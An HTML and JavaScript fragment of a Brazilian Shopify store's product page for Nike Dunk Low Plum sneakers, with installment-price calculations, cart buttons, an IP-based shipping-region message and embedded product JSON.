                </span></div></div><span class="pix-bar"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="#0086ff" style="height: 16px; padding-right: 3px;"><path d="M242.4 292.5C247.8 287.1 257.1 287.1 262.5 292.5L339.5 369.5C353.7 383.7 372.6 391.5 392.6 391.5H407.7L310.6 488.6C280.3 518.1 231.1 518.1 200.8 488.6L103.3 391.2H112.6C132.6 391.2 151.5 383.4 165.7 369.2L242.4 292.5zM262.5 218.9C256.1 224.4 247.9 224.5 242.4 218.9L165.7 142.2C151.5 127.1 132.6 120.2 112.6 120.2H103.3L200.7 22.76C231.1-7.586 280.3-7.586 310.6 22.76L407.8 119.9H392.6C372.6 119.9 353.7 127.7 339.5 141.9L262.5 218.9zM112.6 142.7C126.4 142.7 139.1 148.3 149.7 158.1L226.4 234.8C233.6 241.1 243 245.6 252.5 245.6C261.9 245.6 271.3 241.1 278.5 234.8L355.5 157.8C365.3 148.1 378.8 142.5 392.6 142.5H430.3L488.6 200.8C518.9 231.1 518.9 280.3 488.6 310.6L430.3 368.9H392.6C378.8 368.9 365.3 363.3 355.5 353.5L278.5 276.5C264.6 262.6 240.3 262.6 226.4 276.6L149.7 353.2C139.1 363 126.4 368.6 112.6 368.6H80.78L22.76 310.6C-7.586 280.3-7.586 231.1 22.76 200.8L80.78 142.7H112.6z"/></svg>
               <h>Até <span><b> 5% OFF</b></span> no PIX</h>
               </span><div class="product-form__price-info" style="display: none">
              <div class="unit-price-measurement">
                <span class="unit-price-measurement__price"></span>
                <span class="unit-price-measurement__separator">/ </span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
              </div>
            </div></div>
        </div></div>  

 <div class="tempofrete">
         
   <div style="padding-bottom: 0px"><div id="badges-product"><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 12">
            <path d="M2.474 7.2h7.225a2.7 2.7 0 1 0 0-5.4H7V.6h2.7a3.9 3.9 0 1 1 0 7.8H2.473l2.45 2.389-.839.859L.14 7.8l3.945-3.848.838.859L2.473 7.2z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Devolução grátis.</span>
                Até 7 dias a partir do recebimento
            </p>
        </div>
    </div><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 15">
            <path fill-rule="nonzero" d="M.399 3.89v-.6h.6c1.87 0 3.76-.783 5.68-2.374l.383-.317.383.317c1.92 1.59 3.81 2.374 5.68 2.374h.6v.6c0 5.633-2.165 9.242-6.473 10.679l-.19.063-.19-.063C2.564 13.132.4 9.523.4 3.89zm6.663-1.743c-1.8 1.4-3.62 2.179-5.455 2.32.135 4.725 1.947 7.648 5.455 8.898 3.508-1.25 5.32-4.173 5.455-8.898-1.835-.141-3.656-.92-5.455-2.32zm-.905 6.477l3.191-3.582.896.798-4.02 4.513-2.472-2.377.831-.865 1.574 1.513z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Compra Garantida.</span> Saia satisfeito ou devolvemos seu dinheiro
            </p>
        </div>
    </div><div class="badge">
        <svg
            class="badge-icon"
            xmlns="http://www.w3.org/2000/svg"
            width="20"
            height="16"
            viewBox="0 0 12 14"
        >
            <path
                fill-rule="nonzero"
                d="M5.305 10.354l-1.686 3.34-1.24-2.458H0l1.64-3.202a5.2 5.2 0 1 1 8.588.194l1.54 3.008H9.39l-1.241 2.458-1.673-3.315a5.266 5.266 0 0 1-1.171-.025zm-1.001-.237a5.201 5.201 0 0 1-1.975-1.234l-.693 1.353h1.357l.626 1.239.685-1.358zm3.192.064l.653 1.294.625-1.239h1.358l-.617-1.204a5.193 5.193 0 0 1-2.019 1.15zM6 9.2a4 4 0 1 0 0-8 4 4 0 0 0 0 8z"
            ></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Mais vendido</span>
                entre os produtos da coleção
            </p>
        </div>
    </div></div>
</div>
</div>
<!--FIM FRETE OPÇÃO 02-->
      
    <div id="loader" class="loader"></div>
      <div class="product-form__payment-container"><button type="submit" class="product-form__add-button button button--primary btn-primary-buy" onclick="window.location.href='#anc_add'" data-action="add-to-cart">Comprar agora</button><div class="display-align-btn-add-qty"> <div class="product-form__info-item product-form__info-item--quantity qty-border">

              <div class="product-form__info-content" style="display: block;">
                
                
                <div id='myform2' class="qty-align" method='POST' action='#'>
                  <input type='button' value='-' class='qtyminus' field='quantity' />
                  <input type='text' name='quantity' value='1' class='qty' />
                  <input type='button' value='+' class='qtyplus' field='quantity' />
                </div>
                
              </div>
            </div>
<!-- Qnd o btn é ativado, automaticamente deixa o btn add to cart com wdth menor -->
<style>
  .add-to-cart-style {
    width: 75%!important;
  }

  .display-align-btn-add-qty {
    height: 48px;
  }

  .btn-whatsapp-buy {
    margin-top: 8px;
  }

</style>
<button type="submit" onclick="window.location.href='#anc_add'" class="add-to-cart-style product-form__add-button button button--primary-add" data-action="add-to-cart">Adicionar ao carrinho</button>
              <!-- Qnd o btn é ativado, automaticamente deixa o btn qty com wdth menor -->
<style>
  .qty-border {
    width: 25%!important;
  }

  .display-align-btn-add-qty {
    height: 56px!important;
  }

  .add-to-cart-style {
    width: 100%;
  }

  .btn-whatsapp-buy {
    margin-top: 8px;
  }
</style>
</div></div>



<a href="https://api.whatsapp.com/send/?phone=%2B5511985806343&text=Ol%C3%A1%2C+vim+atrav%C3%A9s+do+site+e+preciso+de+suporte%21&type=phone_number&app_absent=0" class="btn-whatsapp-buy"><ion-icon name="logo-whatsapp" class="logo-whatsapp-ionic"></ion-icon>Comprar pelo WhatsApp</a>

<style>
.logo-whatsapp-ionic {
    color: #12c500;
    font-size: 22px;
    transition: all .3s ease-in-out;
}

.btn-whatsapp-buy {
    background: #ffffff;
    border: 1px solid #12c500;
    border-radius: var(--border-radius-btn);
    color: #12c500;
    gap: 8px;
    font-size: 14px;
    padding: 14px 32px;
    width: 100%;
    display: flex;
    align-content: center;
    justify-content: center;
    align-items: center;
    transition: all .3s ease-in-out;
    font-weight: 600;
}

.btn-whatsapp-buy:hover {
    background: #12c500;
    color: #ffffff;
}

.btn-whatsapp-buy:hover > .logo-whatsapp-ionic{
    color: #ffffff;
}
</style>
                 

<input type="hidden" name="product-id" value="6995892895815" /><input type="hidden" name="section-id" value="product-template" /></form><div class="bandeiras-background-top" style="background: #000000">
      <div style="margin-right: 18px">
      <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 
      viewBox="0 0 488.636 488.636" width="45" height="45" style="widht: 13%;" xml:space="preserve"><g><g>
        <path fill="white" d="M384.936,125.936c7.1,0,9.1-9.6,2.7-12.5l-249.9-110.8c-15.2-6.8-33.1,0-39.9,15.3l-87.5,196.2 c-6.8,15.2,0,33.1,15.3,39.9l50.4,21.8c6.3,2.8,13.5-1.8,13.5-8.7v-83.3c0-31.9,25.9-57.8,57.8-57.8h237.6V125.936z"/>
        <path fill="white" d="M450.336,153.136h-303.1c-16.9,0-30.6,13.7-30.6,30.6v214.1c0,16.9,13.7,30.6,30.6,30.6h40.7c-1-6-1.5-12.1-1.5-18.3 c0-7,0.7-13.8,1.9-20.5h-32.8v-102.5h286.6v102.4h-32.9c1.2,6.7,1.9,13.5,1.9,20.5c0,6.2-0.5,12.3-1.5,18.3h40.7 c16.9,0,30.6-13.7,30.6-30.6v-214C480.936,166.836,467.236,153.136,450.336,153.136z M442.136,224.036h-286.6v-32.1h286.6V224.036 z"/>
        <path fill="white" d="M298.836,331.436c-43.4,0-78.6,35.2-78.6,78.6s35.2,78.6,78.6,78.6s78.6-35.2,78.6-78.6S342.236,331.436,298.836,331.436z M321.436,441.036c-3.4,4.2-7.9,7-13.1,8.4c-2.3,0.6-3.3,1.8-3.2,4.2c0.1,2.3,0,4.6,0,7c0,2.1-1.1,3.2-3.1,3.2 c-2.5,0.1-5,0.1-7.5,0c-2.2,0-3.2-1.3-3.2-3.4c0-1.7,0-3.4,0-5.1c0-3.7-0.2-3.9-3.8-4.5c-4.6-0.7-9.1-1.8-13.3-3.8 c-3.3-1.6-3.7-2.4-2.7-5.9c0.7-2.6,1.4-5.2,2.2-7.7c0.9-3,1.7-3.3,4.5-1.9c4.7,2.4,9.6,3.8,14.8,4.4c3.3,0.4,6.6,0.1,9.7-1.3 c5.8-2.5,6.7-9.2,1.8-13.2c-1.7-1.4-3.5-2.4-5.5-3.2c-5.1-2.2-10.4-3.9-15.1-6.8c-7.8-4.6-12.7-11-12.1-20.5 c0.6-10.7,6.7-17.3,16.5-20.9c4-1.5,4.1-1.4,4.1-5.6c0-1.4,0-2.9,0-4.3c0.1-3.2,0.6-3.7,3.8-3.8c1,0,2,0,2.9,0 c6.8,0,6.8,0,6.8,6.8c0,4.8,0,4.8,4.8,5.5c3.6,0.6,7.1,1.6,10.5,3.1c1.9,0.8,2.6,2.1,2,4.1c-0.8,2.9-1.6,5.9-2.6,8.7 c-0.9,2.7-1.8,3.1-4.4,1.9c-5.3-2.6-10.8-3.6-16.6-3.3c-1.5,0.1-3,0.3-4.4,0.9c-5,2.2-5.9,7.8-1.6,11.2c2.2,1.7,4.6,3,7.2,4.1 c4.5,1.8,8.9,3.6,13.2,6C327.236,412.636,330.936,429.536,321.436,441.036z"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g>
      </svg>
      </div>        
        <p style="line-height: 20px; font-size: 14px; color: white">Parcele suas compras<br><b style="color: white">Nas melhores bandeiras</b></p>
    </div>
     
    <div class="bandeiras-background-bottom">
            
            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
            </div>
            
            
     </div></div>
  
    <script>
      $('#backdrop-modal-parcel').appendTo($('body'));
             
      
              document.getElementById("modal-parcel").onclick = function (e) {
                  e.stopPropagation()
              }

              var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 5/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*0)/100));
                var total_x3 = (preco+((preco*0)/100));
                var total_x4 = (preco+((preco*2.99)/100));
                var total_x5 = (preco+((preco*5.98)/100));
                var total_x6 = (preco+((preco*8.97)/100));
                var total_x7 = (preco+((preco*11.96)/100));
                var total_x8 = (preco+((preco*14.95)/100));
                var total_x9 = (preco+((preco*17.94)/100));
                var total_x10 = (preco+((preco*20.93)/100));
                var total_x11 = (preco+((preco*23.92)/100));
                var total_x12 = (preco+((preco*26.91)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              

    jQuery(document).ready(function(){
    // This button will increment the value
    $('.qtyplus').click(function(e){
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name='+fieldName+']').val(currentVal + 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
    // This button will decrement the value till 0
    $(".qtyminus").click(function(e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 0) {
            // Decrement one
            $('input[name='+fieldName+']').val(currentVal - 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
});

  </script>

  <script type="application/json" data-product-json>
    {
      "product": {"id":6995892895815,"title":"Nike Dunk Low Plum","handle":"nike-dunk-low-plum","description":"\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/4075\/1175\/files\/descricao_tenis_da_loja.png?v=1701574338\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/4075\/1175\/files\/descricao_tenis_da_loja.png?v=1701574338\"\u003e","published_at":"2024-04-19T12:32:01-03:00","created_at":"2024-04-19T12:32:01-03:00","vendor":"URBAN SUIT SHOP","type":"","tags":["contador"],"price":61590,"price_min":61590,"price_max":61590,"available":true,"price_varies":false,"compare_at_price":73000,"compare_at_price_min":73000,"compare_at_price_max":73000,"compare_at_price_varies":false,"variants":[{"id":40790899818567,"title":"34","option1":"34","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Nike Dunk Low Plum - 34","public_title":"34","options":["34"],"price":61590,"weight":0,"compare_at_price":73000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40790899851335,"title":"35","option1":"35","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Nike Dunk Low Plum - 35","public_title":"35","options":["35"],"price":61590,"weight":0,"compare_at_price":73000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40790899884103,"title":"36","option1":"36","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Nike Dunk Low Plum - 36","public_title":"36","options":["36"],"price":61590,"weight":0,"compare_at_price":73000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40790899916871,"title":"37","option1":"37","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Nike Dunk Low Plum - 37","public_title":"37","options":["37"],"price":61590,"weight":0,"compare_at_price":73000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40790899949639,"title":"38","option1":"38","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Nike Dunk Low Plum - 38","public_title":"38","options":["38"],"price":61590,"weight":0,"compare_at_price":73000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40790899982407,"title":"39","option1":"39","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Nike Dunk Low Plum - 39","public_title":"39","options":["39"],"price":61590,"weight":0,"compare_at_price":73000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40790900015175,"title":"40","option1":"40","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Nike Dunk Low Plum - 40","public_title":"40","options":["40"],"price":61590,"weight":0,"compare_at_price":73000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40790900047943,"title":"41","option1":"41","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Nike Dunk Low Plum - 41","public_title":"41","options":["41"],"price":61590,"weight":0,"compare_at_price":73000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40790900080711,"title":"42","option1":"42","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Nike Dunk Low Plum - 42","public_title":"42","options":["42"],"price":61590,"weight":0,"compare_at_price":73000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40790900113479,"title":"43","option1":"43","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Nike Dunk Low Plum - 43","public_title":"43","options":["43"],"price":61590,"weight":0,"compare_at_price":73000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/urbansuitshop.com\/cdn\/shop\/files\/15_45405cb5-343f-48d4-9283-58fe8ff138a0.png?v=1713540695","\/\/urbansuitshop.com\/cdn\/shop\/files\/1a52b039.jpg?v=1713540796","\/\/urbansuitshop.com\/cdn\/shop\/files\/e423b1fd.jpg?v=1713540802","\/\/urbansuitshop.com\/cdn\/shop\/files\/612ce186.jpg?v=1713540802","\/\/urbansuitshop.com\/cdn\/shop\/files\/ee7e1785.jpg?v=1713540802","\/\/urbansuitshop.com\/cdn\/shop\/files\/4f4a0b62.jpg?v=1713540802","\/\/urbansuitshop.com\/cdn\/shop\/files\/5f88c85b.jpg?v=1713540802","\/\/urbansuitshop.com\/cdn\/shop\/files\/bb4bd0c4.jpg?v=1713540802","\/\/urbansuitshop.com\/cdn\/shop\/files\/dff4b31d.jpg?v=1713540802","\/\/urbansuitshop.com\/cdn\/shop\/files\/8d00c558.jpg?v=1713540802"],"featured_image":"\/\/urbansuitshop.com\/cdn\/shop\/files\/15_45405cb5-343f-48d4-9283-58fe8ff138a0.png?v=1713540695","options":["Tamanho"],"media":[{"alt":null,"id":22449575854151,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/15_45405cb5-343f-48d4-9283-58fe8ff138a0.png?v=1713540695"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/15_45405cb5-343f-48d4-9283-58fe8ff138a0.png?v=1713540695","width":2000},{"alt":null,"id":22449583259719,"position":2,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/1a52b039.jpg?v=1713540796"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/1a52b039.jpg?v=1713540796","width":900},{"alt":null,"id":22449583489095,"position":3,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/e423b1fd.jpg?v=1713540802"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/e423b1fd.jpg?v=1713540802","width":900},{"alt":null,"id":22449583390791,"position":4,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/612ce186.jpg?v=1713540802"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/612ce186.jpg?v=1713540802","width":900},{"alt":null,"id":22449583521863,"position":5,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/ee7e1785.jpg?v=1713540802"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/ee7e1785.jpg?v=1713540802","width":900},{"alt":null,"id":22449583292487,"position":6,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/4f4a0b62.jpg?v=1713540802"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/4f4a0b62.jpg?v=1713540802","width":900},{"alt":null,"id":22449583325255,"position":7,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/5f88c85b.jpg?v=1713540802"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/5f88c85b.jpg?v=1713540802","width":900},{"alt":null,"id":22449583423559,"position":8,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/bb4bd0c4.jpg?v=1713540802"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/bb4bd0c4.jpg?v=1713540802","width":900},{"alt":null,"id":22449583456327,"position":9,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/dff4b31d.jpg?v=1713540802"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/dff4b31d.jpg?v=1713540802","width":900},{"alt":null,"id":22449583358023,"position":10,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/8d00c558.jpg?v=1713540802"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/8d00c558.jpg?v=1713540802","width":900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/4075\/1175\/files\/descricao_tenis_da_loja.png?v=1701574338\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/4075\/1175\/files\/descricao_tenis_da_loja.png?v=1701574338\"\u003e"},
      "options_with_values": [{"name":"Tamanho","position":1,"values":["34","35","36","37","38","39","40","41","42","43"]}],
      "selected_variant_id": 40790899818567
}
  </script><style>

    /* RYVIU INICIO */

.header-v2 .r--star-block.r--star-850 {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

#r--masonry-v1 .r--masonry-theme .r--grid-item {
  box-shadow: 0 10px 20px -5px #0000001a!important;
  border-radius: 20px!important;
}

.header-v2 .r--star-block.r--star-1200 {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

.header-v2 .r--star-block.r--star-min {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

#r--masonry-v1 .r--masonry-theme .r--grid-item.r--grid-img {
  padding: 12px!important;
  padding-bottom: 0!important;
}

#r--masonry-v1 .r--masonry-theme .r--item-head.r--item-head-img {
  border-radius: 10px;
}

#r--masonry-v1 .r--masonry-theme .r--date-ryviu {
  color: var(--text-color)!important;
}
  
.r--filter-link .r--select {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--author > span {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--masonry-theme .r--content-review, #r--masonry-v1 .r--masonry-theme .r--title-review {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--avatar-default, #r--masonry-v1 .r--stars-author .img {
  color: white!important;
}

.header-v2 #show-modal .r--text-write {
  line-height: 28px!important;
}

.header-v2 #show-modal {
  border-radius: 30px!important;
  height: 40px!important;
  padding: 0 18px!important;
}

.header-v2 .r--image-items li {
  border-radius: 8px!important;
}

.header-v2 .r--image-items li.r--more-img {
  border-radius: 8px!important;
}

.r--rateList * {
  border-radius: 10px!important;
}

.r--filter-rating .r--button {
  border-radius: 30px!important;
}

.r--filter-link {
  border-radius: 30px!important;
}

.header-v2 .r--stars_average {
  color: var(--text-color)!important;
}

.header-v2 .r--title-average {
  color: var(--text-color)!important;
}

.lt-block-reviews {
  max-width: var(--layout-width)!important;
  padding: 0 var(--desktop-container-gutter)!important;
}

@media (max-width: 640px) {
  .lt-block-reviews {
        margin: 0!important;
        border-radius: 0!important;
        padding: 0!important;
  }
        
  ryviu-widget, ryviu-widget-settings {
        border-radius: 0!important;
        padding: 35px 13px 0!important;
  }
  
  #r--masonry-v1 .r--masonry-theme .r--grid-item.r--grid-img {
        padding: 0!important;
  }
  
  #r--masonry-v1 .r--masonry-theme .r--item-head.r--item-head-img {
        border-radius: 0;      
  }

  ryviu-widget:not(.r--mobile-1) .r--mobile #r--masonry-v1 .r--date-ryviu {
        margin-top: 0!important;
  }
}

ryviu-widget, ryviu-widget-settings {
  background: var(--secondary-background)!important;
  border-radius: calc(var(--border-radius-theme) + 8px);
  box-shadow: 0px 5px 10px 0px #00000008!important;
  padding: 35px;
}
        
/* RYVIU FINAL */

</style>

<!-- JS -->

<script>    
  $.getJSON( "https://wtfismyip.com/json", function(localizacao) {
    var localizacao = localizacao['YourFuckingLocation'];
    var regiao = localizacao.replace(", Brazil", "");
    $("#custom-address").html("Envio para <b>" + regiao + " e Região</b>");
});
</script>

<script>
redirectTime = "500";
redirectURL = "/cart";
function timedRedirect() {
	setTimeout("location.href = redirectURL;",redirectTime);
}
</script>

<script>
jQuery(window).load(function () {
      $(".loader").fadeOut("slow"); //retire o delay quando for copiar!
    $("#tudo_page").toggle("fast");
});
</script>

 <script src="//urbansuitshop.com/cdn/shop/t/47/assets/07437d5a26.js?v=150710275000742275141742054056" defer></script>
 <script src="//urbansuitshop.com/cdn/shop/t/47/assets/jquery1.1.min.js?v=74374508889517563921742054415" defer></script>
          
</div>
          </div><div class="product-block-list__item product-block-list__item--description">
              <div class="card"><div class="card__header">
                    <h2 class="card__title heading h3">Descrição</h2>
                  </div><div class="card__section">
                      <div class="rte text--pull">
                        <img src="https://cdn.shopify.com/s/files/1/0560/4075/1175/files/descricao_tenis_da_loja.png?v=1701574338" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0560/4075/1175/files/descricao_tenis_da_loja.png?v=1701574338">
                      </div>
                    </div></div>
            </div><div class="product-block-list__item product-block-list__item--reviews">
              <span id="product-reviews" class="anchor"></span>

              <div class="card">
                <div class="card__section"><div id="shopify-product-reviews" class="spr-reviews " data-id="6995892895815"></div>
                </div>
              </div>
            </div></div>
      </div>
    <script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js"></script>
	<script src="https://unpkg.com/dayjs@1.8.21/locale/pt-br.js"></script>
    <script src="//urbansuitshop.com/cdn/shop/t/47/assets/jquery.min.js?v=131655691665193987771742054381" defer></script>
	<script>dayjs.locale('pt-br')</script><div id="scrollToTop" class="botaoflutuante">        
      	<span class="button button--primary" id="clicar" data-action="add-to-cart">Comprar agora</span>
        <script>
          $("#clicar").on("click", function() {
            $(".product-form__add-button").trigger("click");
          });
        </script>
      </div></div><div id="modal-refunds-policy" class="modal" aria-hidden="true">
